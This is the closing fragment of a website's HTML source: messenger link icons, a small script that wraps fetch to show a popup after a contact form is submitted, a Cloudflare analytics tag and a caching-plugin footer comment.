                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-21 06:27:10 by W3 Total Cache
-->